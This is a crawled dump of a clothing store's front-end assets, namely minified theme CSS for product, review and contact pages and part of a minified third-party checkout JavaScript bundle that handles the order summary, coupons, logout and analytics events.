.jdgm-rev__icon,body .jdgm-histogram__bar{background-color:rgba(var(--bs-primary-rgb),.1)}body .jdgm-histogram__frequency{color:var(--bs-body-color)}body .jdgm-picture-fieldset__box-wrapper{background-color:rgba(var(--bs-white-rgb),.25);border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius)}body .jdgm-media-fieldset__icon{color:var(--bs-body-color)}body .jdgm-paginate{border:none;padding-top:.5rem}body .jdgm-paginate__page{border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius);text-decoration:none;width:2rem;height:2rem;display:inline-flex!important;align-items:center;justify-content:center;margin:.25rem;transition:all .2s ease-out}body .jdgm-paginate__page:hover,body .jdgm-paginate__page:focus{background-color:rgba(var(--bs-white-rgb),.25);opacity:1}body .jdgm-paginate__page.jdgm-curt{font-size:1rem;font-weight:400;background-color:var(--jdgm-primary-color);border-color:var(--jdgm-primary-color);color:#fff}body .jdgm-btn{transition:all .2s ease-out}body .jdgm-write-rev-link,body .jdgm-ask-question-btn,body .jdgm-widget input.jdgm-review-search,body .jdgm-subtab__name,body .jdgm-widget .jdgm-btn.jdgm-btn,body .jdgm-chip{border-radius:var(--bs-border-radius)}@media (max-width: 499px){body .jdgm-rev-widg__title{font-size:1.5rem}}body.glightbox-mobile .goverlay{background-color:rgba(var(--bs-body-color-rgb),.75);-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem)}body .gslide-media{background-color:var(--bs-body-bg)}@media ((min-width: 799px)){body .goverlay{background-color:rgba(var(--bs-body-color-rgb),.75);-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem)}body .glightbox-clean .gslide-media{box-shadow:none}body .glightbox-clean .gclose,body .glightbox-clean .gnext,body .glightbox-clean .gprev{background-color:rgba(var(--bs-body-color-rgb),.5);transition:all .2s ease-out}body .glightbox-clean .gclose:hover,body .glightbox-clean .gnext:hover,body .glightbox-clean .gprev:hover{background-color:rgba(var(--bs-body-color-rgb),.75)}}body .shopify_subscriptions_fieldset{margin-bottom:1rem}body .shopify_subscriptions_app__title{font-size:1.1rem;font-family:var(--bs-headings-font-family);margin-bottom:.5rem;text-align:center}body .shopify_subscriptions_app_block_label{border:0;margin:0;padding:.75rem 1.25rem}body .shopify_subscriptions_app_block_label label{display:flex;align-items:center}body .shopify_subscriptions_app_block_label .form-check-input{margin:0 .5rem 0 0}body .shopify_subscriptions_app_block_label ul{padding:.125rem 0 0 .125rem}body .shopify_subscriptions_app_block_label_children label{font-size:.9rem;margin:.125rem 0}body .shopify_subscriptions_app_policy{font-size:.8rem;margin:.25rem 0 0;text-align:center;opacity:.7}#pdp-extra-content{border:1px solid var(--bs-border-color);position:sticky;top:0;transition:all .4s ease-out;overflow:auto;padding:1rem}#pdp-extra-content h2.title{text-align:center;border-bottom:1px dotted var(--bs-border-color);padding:0 0 .5rem;margin:0 0 .75rem}#pdp-extra-content .recently-viewed{overflow:hidden}#pdp-extra-content .recently-viewed .wishlist-product-item-title,#pdp-extra-content .recently-viewed .product-price{font-size:.9rem}#pdp-extra-content .recently-viewed product-quick-view-button{display:none!important}#pdp-extra-content .recently-viewed+.cart-upsells{margin-top:1.5rem}@media (max-width: 799px){#product-block-prev-next{display:flex;justify-content:space-between;align-items:center;position:relative}#product-block-prev-next .title{position:absolute;left:50%;transform:translate(-50%);font-size:.8rem;background-color:rgba(var(--bs-body-color-rgb),1);color:rgba(var(--bs-body-bg-rgb),1);border-radius:var(--bs-border-radius);margin:0;padding:.25rem .5rem}#product-block-prev-next:before{content:"";position:absolute;left:50%;top:0;width:1px;height:100%;background-color:rgba(var(--bs-body-color-rgb),.1)}#product-block-prev-next--prev,#product-block-prev-next--next{max-width:80px;position:relative;display:block}#product-block-prev-next--prev .icon-wrapper,#product-block-prev-next--next .icon-wrapper{position:absolute;top:50%;border-radius:50%;padding:.25rem;display:inline-flex;background-color:rgba(var(--bs-body-color-rgb),1);color:rgba(var(--bs-body-bg-rgb),1);transition:all .2s ease-out}#product-block-prev-next--prev .icon-wrapper{left:0;transform:translate(-40%,-50%)}#product-block-prev-next--next .icon-wrapper{right:0;transform:translate(40%,-50%)}}@media (min-width: 800px){#product-block-prev-next .title{display:none}#product-block-prev-next--prev,#product-block-prev-next--next{position:fixed;top:50%;transform:translateY(-50%);max-width:70px;z-index:9;background-color:rgba(var(--bs-body-bg-rgb),1);box-shadow:0 0 .25rem rgba(var(--bs-body-color-rgb),.075);transition:all .2s ease-out;display:block}#product-block-prev-next--prev{left:0;border-left:none;transform:translate(-50%,-50%);border-top-right-radius:var(--bs-border-radius);border-bottom-right-radius:var(--bs-border-radius)}#product-block-prev-next--next{right:0;border-left:right;transform:translate(50%,-50%);border-top-left-radius:var(--bs-border-radius);border-bottom-left-radius:var(--bs-border-radius)}#product-block-prev-next--prev:hover,#product-block-prev-next--prev:focus,#product-block-prev-next--next:hover,#product-block-prev-next--next:focus{transform:translateY(-50%)}#product-block-prev-next--prev .icon-wrapper,#product-block-prev-next--next .icon-wrapper{position:absolute;top:0;left:50%;border-radius:50%;padding:.25rem;display:inline-flex;background-color:rgba(var(--bs-body-color-rgb),1);color:rgba(var(--bs-body-bg-rgb),1);transition:all .2s ease-out}#product-block-prev-next--prev .icon-wrapper{transform:translate(-150%,-50%)}#product-block-prev-next--next .icon-wrapper{transform:translate(150%,-50%)}#product-block-prev-next--prev:hover .icon-wrapper,#product-block-prev-next--next:hover .icon-wrapper{transform:translate(-50%,-50%)}#product-block-prev-next--prev:hover .icon-wrapper svg{animation:product_block_prev_next__prev 1s linear both infinite}#product-block-prev-next--next:hover .icon-wrapper svg{animation:product_block_prev_next__next 1s linear both infinite}}@keyframes product_block_prev_next__prev{to{transform:translate(-2px)}}@keyframes product_block_prev_next__next{to{transform:translate(2px)}}
/*# sourceMappingURL=/cdn/shop/t/31/assets/product.css.map?v=115789136744106056011765448624 */


--- FILE ---
content_type: text/css
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/custom.css?v=114892702725069394561768196709
body_size: 986
content:
.menu-images-slider-wrapper{padding:1rem 0}.menu-images-scroll-snap{display:flex;overflow-x:auto;scroll-snap-type:x mandatory;scroll-padding:0 1rem;padding:0 1rem;gap:1rem;-webkit-overflow-scrolling:touch;scrollbar-width:none}.menu-images-scroll-snap::-webkit-scrollbar{display:none}.menu-image-slide{flex:0 0 50%;max-width:50%;scroll-snap-align:start}.menu-image-slide .img-thumbnail{border:none;background:transparent}nav#navbar-desktop{background:#fff}span.small.d-block.fw-semibold.image-title{font-weight:500!important;font-style:Medium;font-size:14px!important;line-height:100%!important;letter-spacing:0%;text-align:center;Color:#000!important;margin-top:12px}.product-card-price-final{color:#f08!important}.img-btn-wishlist.active svg{fill:red!important;stroke:red!important}@media (min-width: 768px){.menu-image-slide{flex:0 0 45%;max-width:45%}}@media (min-width: 992px) and (max-width: 1199px){.menu-image-slide{flex:0 0 35%;max-width:35%}}#whatsapp-chat-icon{bottom:30px!important;display:block;position:fixed;z-index:9999;float:inline-end;right:20px;bottom:40px;width:50px}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}.page-contact-form-custom{display:flex;justify-content:space-between}.detail-conatct-form{flex-basis:670px}.wild-div{background-image:url(/cdn/shop/files/Asset_1_7.png?v=1688448959);background-repeat:no-repeat;background-size:cover;background-position:bottom;display:block!important;height:140px;margin-top:30px;color:transparent}.address-details-form{flex-basis:468px;background:#faf4f1;padding:24px;margin-top:50px}.contact_subheading{color:#898989;font-size:16px;font-family:Poppins;font-style:normal;font-weight:300;line-height:220%;margin:0}.field__label{color:#898989;text-align:center;font-size:16px;font-family:Poppins;font-style:normal;font-weight:400;line-height:normal;left:unset}select#request-type{background:transparent;border-top:unset;border-left:unset;border-right:unset;padding:1.5rem;padding-left:0;color:#898989;font-size:16px;font-family:Poppins;font-style:normal;font-weight:400;line-height:normal}.field:after{box-shadow:unset}.field__input:focus{box-shadow:unset;padding:0;margin:0;left:0}.field:hover.field:after{box-shadow:unset!important}.contact .field{border-bottom:1px solid #c59658}.title.title-wrapper--no-top-margin.inline-richtext.h1{margin:0;color:#000;font-size:32px;font-family:Streamline Moderne;font-style:normal;font-weight:400;line-height:normal}p.complete-flag-adress{color:#000;font-size:15px;font-family:Poppins;font-style:normal;font-weight:400;line-height:163%;margin:0}.branch-address .global_subheading{color:#c59658;font-size:15px;font-family:Poppins;font-style:normal;font-weight:400;line-height:163%}.template--contact .global_subheading{margin:0}.address-details-form p{font-size:14px;margin:5px 0 7px 26px}form#ContactForm{margin-top:50px}.address-details-form span{display:flex}.adrs-phone,.adrs-mail{display:flex;align-items:center;margin:0;height:23px}.branch-address{margin:15px 0}.address-details-form span img{margin:0 7px 0 0}.adrs-phone p,.adrs-mail p{margin-left:0}.address-details-form .section__heading{margin-left:21px}.template--contact :focus-visible{outline:unset;outline-offset:unset;box-shadow:unset}.page-contact-form .gradient{background:#fff}.field__input{background:transparent}.adrs-phone a,.adrs-mail a{color:#000;text-decoration:none}.template--contact .store-images-collection{flex-wrap:wrap;justify-content:flex-start;margin-left:-10px;margin-right:-10px;padding-bottom:40px}.template--contact .store-images-collection .store-image{margin-bottom:15px;padding:0 10px;flex-basis:25%}.template--contact .store-images-collection .store-image img{width:100%;height:100%}.hide_filter{display:none}.dropdown-megamenu .menu-images{display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-snap-type:x mandatory;gap:16px;margin:0;scrollbar-width:none}.dropdown-megamenu .menu-images::-webkit-scrollbar{display:none}.dropdown-megamenu .menu-image-item{flex:0 0 calc(100% / 8.7);scroll-snap-align:start}.size_chart_img{display:flex;justify-content:center;align-items:center}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}.page-contact-form{padding:0 30px}}.contact__button{margin-top:3rem}@media screen and (min-width: 750px){.contact__button{margin-top:4rem}}@media screen and (min-width: 750px){.contact__fields{grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}@media screen and (max-width: 1024px){.page-contact-form-custom{display:block}.store-images-collection{margin:0!important}.store-locator-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:30px;margin-top:38px;padding:0 15px;flex-direction:column;text-align:center}.address-details-form p{font-size:12px}form#ContactForm{margin-top:19px}.contact_subheading{font-size:13px}.address-details-form{height:718px;background-size:auto}.wild-div{background-size:contain}}@media screen and (max-width: 767px){.menu-image-slide .img-thumbnail{border-radius:50%}.template--contact .store-images-collection{padding-bottom:20px}.template--contact .store-images-collection .store-image{margin-bottom:10px}.wild-div{background-size:contain;height:69px}.menu-image-slide{flex:0 0 50%;max-width:100%!important;scroll-snap-align:start}.menu-images-scroll-snap{grid-template-columns:47% 47%!important;display:grid;padding:0}#footer-mobile .footer-blocks [data-bs-toggle=collapse],.media_with_text .text_details{background-color:transparent!important}.media_with_text .text_details{padding:130px 17px!important}.media_with_text .text_details>div{background-color:#fff1fe!important;padding:20px 10px}wishlist-button{position:absolute;z-index:9;left:25px;right:0;bottom:0!important;height:fit-content}.section-header .title{font-size:25px!important}.collapse-wrapper [data-bs-toggle=collapse]{padding:15px 7px!important}.product .trust-icons-list>div{padding-bottom:20px!important}}@media screen and (max-width: 320px){.adrs-phone,.adrs-mail{display:block;align-items:center;margin:0;height:unset}}.text_details{background-color:#fff1fe!important}.slideshow-arrow-bro,.swiper-button-prev,.swiper-button-next{padding:2px!important;color:#000;fill:#000}input[value=created-ascending],input[value=created-descending]{display:none}input[value=created-ascending]+label{display:none}input[value=created-descending]+label{display:none}.sale-badge{background:red!important;color:#fff!important}.size-chart-content-4566c39b_0f51_4900_b193_a0ac76bf0c8f.size_chart_img img{width:100%!important}
/*# sourceMappingURL=/cdn/shop/t/31/assets/custom.css.map?v=114892702725069394561768196709 */


--- FILE ---
content_type: application/javascript
request_url: https://checkout.shopflo.co/stable/assets/page-main-checkout-DfquQAaK.js
body_size: 5430
content:
import{r as u,b as Ye,j as e}from"./react-core-D4-73hAL.js";import{u as Ve}from"./react-router-dom-DEf1I5qL.js";import{u as Ge,h as We,e as ze,B as Xe,f as ye,b as be,au as Ce,a as ke,an as Qe,S as _e,bP as qe,bQ as Je,x as X,p as ie,o as ce,A as de,d as h,bR as Ze,bS as ue,aS as et,bK as tt,bT as st,E as at,bU as me,bV as rt,bW as ot,bX as nt,n as D,bh as lt,c as it,l as ct,bs as dt,bt as ut,bu as mt,bi as ve,bY as he}from"./lib-Bx3tR210.js";import{d as ht,C as xt,e as ft,c as pt,U as gt,f as Q,B as Oe,g as yt}from"./checkout-components-hpJUzxgh.js";import{M as bt,c as xe,H as Ct,K as kt,p as Se,A as Ee,e as te}from"./common-components-D_mdWX-y.js";import{k as fe,$ as _t,o as pe,D as vt}from"./react-ui-BiFWnCj_.js";import{E as Ot,d as T,i as St,U as Et,O as je,j as jt}from"./components-DnsSD4cu.js";import{t as ge}from"./i18next-DfSo87v_.js";import"./sentry-hIJDe8QO.js";(function(){try{var a=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},_=new a.Error().stack;_&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[_]="70d259e3-d7fd-4ec0-a875-f79412e9b701",a._sentryDebugIdIdentifier="sentry-dbid-70d259e3-d7fd-4ec0-a875-f79412e9b701")}catch{}})();let Nt=!1;const Ut=()=>{const[a]=Ve(),_=a.get("referrer")||void 0,{t:E}=Ge(),L=We(),{state:{isAuthenticated:v,isAuthenticating:l},actions:{logout:p}}=L,H=ze(),{state:{user:j},actions:{setUserData:B,deleteAddressCache:$}}=H,{actions:{setSegmentId:Y}}=Xe(),V=ye(),{state:{billing:r,appliedCoupons:G,checkoutView:o,isTwoStepCheckout:N,checkoutItems:g,isC2P:i,redirectUrl:y,isBuyNow:R,checkoutExpired:c,checkoutModal:A,showErrorScreen:P,checkoutLoading:w,availableAddOns:O,appliedCartAddOns:M,errorResponses:b,shippingHandles:U,exitSurveyOptions:W},actions:{updateCheckoutBasedOnCheckoutResponse:x,setCheckoutView:I,setCheckoutExpired:Ne,setCheckoutModal:se,setShowErrorScreen:ae,setCheckoutId:Ae}}=V,re=be(),{state:{merchant:C,checkoutMetadata:K}}=re,{layout:m}=K?.ui_attributes??{},we=K?.default_view==="PAYMENTS"&&C?.isOnePageCheckout?"HEADER":m?.order_summary_style??"TILE",{isAddItemsWorthDelivery:q,isWeightBasedShipping:J,isItemNotServicable:Ie,triggerCheckoutErrorInfoToast:Te}=Ce(),oe=ke(),{sendAnalyticsEvent:S}=oe,[k,d]=u.useState({isOrderSummaryOpen:m?.metadata?.is_order_summary_open??!1,isPayBtnLoading:!0,openCouponPopup:!1,showOrderSummary:!0,showLogoutDialog:!1,openConfirmClose:!1}),{hash:De}=Ye(),Z=u.useRef(null),ne=Qe(g),{servicableItems:F,unservicableItems:ee}=_e(),le=()=>{S({eventName:h.FLO_BACK_CLICK,eventType:"click"}),ve(y,R)};qe(),u.useEffect(()=>{d(s=>({...s,isOrderSummaryOpen:m?.metadata?.is_order_summary_open??!1}))},[m?.metadata?.is_order_summary_open]),u.useEffect(()=>{o==="PAYMENTS"&&Z?.current?.closeAccordion&&Z.current.closeAccordion(),Je(o)},[o]),u.useEffect(()=>{X()&&ie(ce.SET_CART_ITEM_COUNT,{totalItems:ne})},[ne]),u.useEffect(()=>{history.pushState({checkout:"ongoing"},"")},[]);const z=Object.values(O??{});u.useEffect(()=>{if(!z.length)return;const s=z.some(n=>n?.addon_level==="CART"&&["CHECKOUT","DEFAULT"].includes(n?.ui_asset)),t=z.some(n=>n?.addon_level==="ITEM");C?.merchantId&&o==="PAYMENTS"&&S({eventName:h.FLO_ADDON_LOADED,eventFor:[de.SF_ANALYTICS],eventType:"load",metaData:{merchantId:C?.merchantId,addOnData:{view:"CHECKOUT",isCartLevelAddOn:s,isItemLevelAddOn:t}}})},[z?.length,C?.merchantId,o]),u.useEffect(()=>{const s=t=>{const n=C?.exitCheckoutAction==="none"||C?.exitCheckoutAction==="survey"&&!(W?.length>0);if(S({eventName:h.FLO_BACK_CLICK,eventType:"click",metaData:{bannerData:{source:"BROWSER_BACK_BTN"}}}),k.isOrderSummaryOpen){d(f=>({...f,isOrderSummaryOpen:!1})),history.pushState({checkout:"ongoing"},"");return}if(A!=="NONE"){se("NONE"),history.pushState({checkout:"ongoing"},"");return}if(K?.initialCheckoutStep==="PAYMENTS"){n?le():d(f=>({...f,openConfirmClose:!0}));return}switch(o){case"PAYMENTS":i||I("ADDRESS_LIST");break;default:n?le():d(f=>({...f,openConfirmClose:!0}));return}history.pushState({checkout:"ongoing"},"")};return window.addEventListener("popstate",s),()=>{window.removeEventListener("popstate",s)}},[C,o,A,W,i,k.isOrderSummaryOpen]),u.useEffect(()=>{l||Le()},[v,l]),u.useEffect(()=>{(q||J)&&Te()},[q,J]),u.useEffect(()=>{b?.length>0&&S({eventName:h.SHIPPING_RATE_FAILURE,eventFor:[de.SF_ANALYTICS],eventType:"load",metaData:{errorSource:"shopflo",shippingData:U,addressData:j?.default_shipping_address?.id,errorResponses:b}})},[b?.length]);const Le=async()=>{try{const s=await Ze({tokenId:a.get("tokenId"),checkoutIdParam:a.get("checkoutId"),oldCheckoutIdParam:a.get("old_checkout_id"),checkoutType:a.get("checkout_type"),analytics:oe,userContext:H,authContext:L,checkoutContext:V,merchantContext:re,isCheckoutInteractive:Nt,hashParam:De,referrer:_});if(s!==void 0){const{checkoutResponse:t,tokenData:n}=s;if(t?.segment_id&&Y({segmentId:t?.segment_id}),n?.order?.id){ue({originUrl:t?.metadata?.client_meta?.brand_url,orderStatusUrl:n?.order?.order_status_url,tokenId:n?.uid});return}Re(t),d(f=>({...f,isPayBtnLoading:!1})),et(t?.customer_id,t?.merchant_id,t?.uid)}}catch(s){s instanceof tt&&Be(s)}},Be=s=>{const{err:t}=s.extraData;if(t.name==="AbortError"||t.code==="ERR_CANCELED")ie(ce.CHECKOUT_TIME_LIMIT_EXCEEDED,{}),ae(!0),st(s,at.CHECKOUT_TIME_LIMIT_EXCEEDED);else if(t?.message==="Token refresh failed"||t?.response?.status===403)p();else if(me.includes(t?.response?.data?.error)){rt({tokenId:a.get("tokenId")});return}else if(me.includes(t?.response?.data?.error?.message)){ue({orderStatusUrl:t?.response?.data?.error?.data?.order_url});return}else if(t?.response?.status===400&&ot.includes(t?.response?.data?.error?.message)){const{expired:n,isInvalidUser:f}=nt(t?.response?.data?.error?.message);Ne(n,f)}else ae(!0)},Re=s=>{m?.available_elements&&d(t=>({...t,showOrderSummary:!!m?.available_elements?.includes("ORDER_SUMMARY")})),x(s)},Pe=()=>{S({eventName:h.FLO_LOGOUT_BTN_CLICKED,eventType:"click"}),Ae(""),B({uid:"",email:"",phone:"",name:"",default_billing_address:void 0,default_shipping_address:void 0,addresses:void 0,hasHomeAddr:!1,hasWorkAddr:!1}),$(),d(t=>({...t,showLogoutDialog:!1})),p(),dt(ut.SHOPFLO_CHANNEL).broadcast(mt.USER_LOGGED_OUT,{})},Me=s=>{S({eventName:h.FLO_ORDER_SUMMARY_BTN_CLICKED,eventType:"click",metaData:{metadata:{isOpen:s}}})};if(P)return e.jsx(Ot,{});if(c)return e.jsx("div",{className:`relative w-full ${D()?"":"rounded-[28px]"} h-full px-5`,children:e.jsx(ht,{isInvalidUser:c?.isInvalidUser})});const Ue=()=>K?.metadataLoading?e.jsx("div",{className:"skeleton-loader sticky top-0 z-20 flex  min-h-[1.875rem]  w-full","data-sentry-component":"getBannerStrip","data-sentry-source-file":"main-checkout.tsx"}):e.jsx(Se,{"data-sentry-element":"GenericBannerStrip","data-sentry-component":"getBannerStrip","data-sentry-source-file":"main-checkout.tsx"}),Ke=()=>e.jsx(Ee,{id:"order-summary-section",loading:w,ref:Z,defaultOpen:k.isOrderSummaryOpen,titleIcon:e.jsx(_t,{className:"h-4 w-4 text-coal-dark",strokeWidth:2.5}),titleText:e.jsxs("div",{className:"flex flex-row items-center",children:[e.jsx("p",{className:"text-sm font-medium text-coal-dark",children:E("order_summary")}),e.jsx(jt,{})]}),subTitleText:e.jsx(yt,{showOrderSummaryTotalTxt:m?.metadata?.show_order_summary_total??!1}),callbackOnToggle:s=>{Me(s),d(t=>({...t,isOrderSummaryOpen:s}))},content:e.jsx(e.Fragment,{children:e.jsxs("div",{className:"flex w-full flex-col space-y-2",children:[!!F&&e.jsx(Q,{items:F??[],disableOOSItems:!1,checkoutItemsMutable:m?.items_mutable,availableAddOns:O,cartLevelAddOns:M,enableAddOnActions:!i}),(q||J||Ie)&&e.jsx("div",{className:`px-3 ${F.length===0?"!mt-0":"!mt-3"}`,children:e.jsx(je,{})}),!!ee&&ee.length>0&&e.jsx("div",{className:"px-3 pb-2",children:e.jsx(Q,{items:ee??[],disableOOSItems:!0,checkoutItemsMutable:m?.items_mutable,availableAddOns:O,cartLevelAddOns:M,enableAddOnActions:!i,isUnservicable:!0})}),!!r&&F&&F.length>0&&e.jsx(Oe,{...r})]})}),"data-sentry-element":"Accordion","data-sentry-component":"getOrderSummary","data-sentry-source-file":"main-checkout.tsx"}),Fe=e.jsxs("div",{className:"border-base px-3 py-4 mx-3 mt-3 bg-white space-y-2",children:[e.jsx("div",{className:"skeleton-loader h-[16px] rounded-md w-2/5"}),e.jsx("div",{className:"skeleton-loader h-[16px] rounded-md w-full"})]}),He=e.jsx("div",{className:"border-base px-3 py-4 mx-3 mt-3 bg-white space-y-2",children:e.jsx("div",{className:"skeleton-loader h-[16px] rounded-md w-full"})}),$e=(lt(G)||C?.isDiscountEnabled)&&(K?.initialCheckoutStep!=="PAYMENTS"||!v);return e.jsxs("div",{className:`relative w-full ${D()?"":"rounded-[28px]"}`,"data-sentry-component":"MainCheckoutV2","data-sentry-source-file":"main-checkout.tsx",children:[e.jsxs(e.Fragment,{children:[e.jsx(At,{isCheckoutDataLoading:w,openConfirmClose:k.openConfirmClose,setOpenConfirmClose:s=>d(t=>({...t,openConfirmClose:s})),isOrderSummaryOpen:k.isOrderSummaryOpen,setIsOrderSummaryOpen:s=>d(t=>({...t,isOrderSummaryOpen:s})),"data-sentry-element":"Header","data-sentry-source-file":"main-checkout.tsx"}),e.jsxs("section",{className:it("scrollbar-hide w-full overflow-y-auto overflow-x-hidden md:h-[85vh]",o==="ADDRESS_LIST"?"h-[calc(100vh-9rem)]":"h-screen pb-28"),children:[Ue(),e.jsxs(T,{isChildVisible:k.showOrderSummary&&we==="TILE",loading:w,"data-sentry-element":"AnimateExit","data-sentry-source-file":"main-checkout.tsx",children:[e.jsx(T.Skeleton,{"data-sentry-element":"unknown","data-sentry-source-file":"main-checkout.tsx",children:He}),e.jsx(T.Content,{"data-sentry-element":"unknown","data-sentry-source-file":"main-checkout.tsx",children:Ke()})]}),e.jsxs(T,{isChildVisible:!!$e,loading:w,"data-sentry-element":"AnimateExit","data-sentry-source-file":"main-checkout.tsx",children:[e.jsx(T.Skeleton,{"data-sentry-element":"unknown","data-sentry-source-file":"main-checkout.tsx",children:Fe}),e.jsx(T.Content,{"data-sentry-element":"unknown","data-sentry-source-file":"main-checkout.tsx",children:e.jsx("div",{className:"mt-3 px-3 ",children:e.jsx(xt,{"data-sentry-element":"Coupons","data-sentry-source-file":"main-checkout.tsx"})})})]}),v?e.jsx(St,{isPrimaryBtnLoading:k.isPayBtnLoading}):e.jsx(Et,{}),o==="ADDRESS_LIST"&&e.jsx(bt,{}),(v||o!=="ADDRESS_LIST"&&N&&!!j?.default_shipping_address?.phone)&&e.jsx(e.Fragment,{children:e.jsx("div",{className:`flex w-full flex-col items-start px-6 ${o==="ADDRESS_LIST"?"py-0 pb-[3.5rem] md:pb-[10.75rem]":"py-2 pb-2"} w-full  space-y-2`,children:e.jsxs("div",{className:"flex w-full items-center justify-between",children:[e.jsxs("p",{className:"cursor-pointer py-4 text-sm font-normal text-coal-light",children:[E("logged_in_as"),e.jsx("span",{className:"inline-block",children:ct(N?j?.default_shipping_address?.phone:j?.phone)})]}),m?.allow_logout!==!1&&!i&&e.jsx("button",{className:"rounded-lg border border-gray-light bg-gray-lighter p-2 text-xs font-semibold text-coal-dark hover:border-gray-light hover:bg-gray-light",id:"flo_logout_btn",onClick:()=>{S({eventName:h.FLO_LOGOUT_CLICKED,eventType:"click"}),d(s=>({...s,showLogoutDialog:!0}))},children:E("logout")})]})})})]})]}),e.jsx(xe,{isOpen:k.showLogoutDialog,translateAxis:"y",modalType:"NONE",dialogOverlay:!0,customClass:"overflow-scroll md:!top-auto md:absolute","data-sentry-element":"GenericDialog","data-sentry-source-file":"main-checkout.tsx",children:e.jsx(ft,{setIsOpen:s=>d(t=>({...t,showLogoutDialog:s})),handleLogout:Pe,"data-sentry-element":"LogoutDialog","data-sentry-source-file":"main-checkout.tsx"})}),e.jsx(xe,{isOpen:A==="COMBINED_PRODUCT_REMOVE",setIsOpen:()=>se("NONE"),translateAxis:"y",customClass:"overflow-scroll md:!top-auto md:absolute",dialogOverlay:!0,modalType:"COMBINED_PRODUCT_REMOVE","data-sentry-element":"GenericDialog","data-sentry-source-file":"main-checkout.tsx",children:e.jsx(pt,{"data-sentry-element":"CombinedProductsRemovalDialog","data-sentry-source-file":"main-checkout.tsx"})}),e.jsx(gt,{"data-sentry-element":"UnservicableProductDialog","data-sentry-source-file":"main-checkout.tsx"})]})},At=({openConfirmClose:a,setOpenConfirmClose:_,isCheckoutDataLoading:E,isOrderSummaryOpen:L,setIsOrderSummaryOpen:v})=>{const{state:{merchant:l,checkoutMetadata:p}}=be(),{state:{redirectUrl:H,isBuyNow:j,isC2P:B,availableAddOns:$,appliedCartAddOns:Y,checkoutView:V,billing:r,exitSurveyOptions:G},actions:{setCheckoutView:o}}=ye(),{sendAnalyticsEvent:N}=ke(),{isAddItemsWorthDelivery:g,isWeightBasedShipping:i,isItemNotServicable:y}=Ce(),R=u.useRef(null),{servicableItems:c,unservicableItems:A}=_e(),{layout:P}=p?.ui_attributes??{},w=p?.default_view==="PAYMENTS"&&l?.isOnePageCheckout?"HEADER":P?.order_summary_style??"TILE",O=()=>{N({eventName:h.FLO_BACK_CLICK,eventType:"click"}),ve(H,j)},M=()=>{_(!1)},b=x=>{if(N({eventName:h.FLO_BACK_CLICK,eventType:"click",metaData:{bannerData:{source:x}}}),L){v(!1);return}if(V==="PAYMENTS"&&p?.initialCheckoutStep!=="PAYMENTS"&&!B){o("ADDRESS_LIST");return}if(l?.exitCheckoutAction==="none"||l?.exitCheckoutAction==="survey"&&!(G?.length>0)){O();return}_(!0)},U=x=>{N({eventName:h.FLO_ORDER_SUMMARY_BTN_CLICKED,eventType:"click",metaData:{metadata:{isOpen:x}}})},W=()=>{const x=w==="HEADER"?e.jsxs("div",{className:"flex flex-col",children:[e.jsxs("div",{className:"flex",children:[(g||i||y)&&e.jsx(pe,{className:"h-4 w-4 text-ouch mb-1 mr-2"}),e.jsx("h2",{className:"mb-1 text-sm font-medium text-coal-light",children:ge("order_total")})]}),e.jsx(Ee,{id:"order-summary-header",ref:R,defaultOpen:L||g||i||y,titleIcon:e.jsx(e.Fragment,{}),titleText:"",subTitleText:c&&c.length>0&&e.jsx("h1",{className:"-mr-1 text-base font-medium text-coal-dark",children:e.jsx(te,{total:he(r.total_payable)??"",compareAt:l?.showOriginalPrice?r.original_sub_total:r.sub_total,orientation:"horizontal"})}),callbackOnToggle:I=>{v(I),U(I)},content:e.jsxs(e.Fragment,{children:[e.jsx("div",{className:`absolute left-0 top-0 flex ${X()?"":"md:h-[85vh]"} h-screen w-full bg-black bg-opacity-50 md:w-[25rem]  ${D()?"md:rounded-b-[28px]":"md:rounded-[28px]"}`,onClick:()=>{R.current.closeAccordion(),U(!1)}}),e.jsxs("div",{className:`absolute left-0 top-0 flex w-full flex-col overflow-hidden rounded-b-[28px] border-gray-light ${D()?"":"md:rounded-[28px]"} bg-white duration-200 ease-in-out`,children:[e.jsxs("div",{className:`flex h-16 w-full flex-row items-center justify-between bg-white px-4 shadow-sm ${!X()&&"md:w-[25rem] md:rounded-t-[28px]"} ${!D()&&"rounded-t-[28px]"}`,children:[e.jsx("div",{className:"flex flex-row items-center",children:e.jsxs("button",{className:"flex cursor-pointer items-center justify-center",children:[e.jsx(fe,{className:"mr-2 h-6 w-6 text-coal-dark",onClick:()=>b("BACK_BTN")}),e.jsx("img",{src:l?.logoUrl,alt:"Brand Logo",onError:I=>{I.currentTarget.style.display="none"},className:"float-left h-10 max-w-[9.375rem]	bg-transparent object-contain",onClick:()=>b("LOGO")})]})}),e.jsxs("button",{className:`flex flex-col items-end justify-end cursor-pointer ${g||i||y?"relative -right-2":""}`,onClick:()=>{R.current.closeAccordion(),U(!1)},children:[e.jsxs("div",{className:"flex",children:[(g||i||y)&&e.jsx(pe,{className:"h-4 w-4 text-ouch mb-1 mr-2"}),e.jsx("h2",{className:"mb-1 mr-2 w-fit text-sm font-medium text-coal-light",children:ge("order_total")})]}),e.jsxs("h1",{className:"inline-flex items-center space-x-1 text-base font-medium text-coal-dark",children:[e.jsx(te,{total:he(r.total_payable)??"",compareAt:l?.showOriginalPrice?r.original_sub_total:r.sub_total,orientation:"horizontal"}),e.jsx(vt,{className:"h-4 w-4 rotate-180 cursor-pointer"})]})]})]}),e.jsx(Se,{}),e.jsx("div",{className:"max-h-[9999px] overflow-hidden pt-2.5 transition-[max-height] duration-700 ease-in",children:e.jsxs("div",{className:"flex flex-col space-y-2 bg-white",children:[!!c&&e.jsx("div",{className:"scrollbar-hide flex max-h-[20rem] overflow-scroll",children:e.jsx(Q,{items:c??[],disableOOSItems:!1,checkoutItemsMutable:P?.items_mutable,availableAddOns:$,cartLevelAddOns:Y,enableAddOnActions:!B})}),(g||i||y)&&e.jsx("div",{className:`px-3 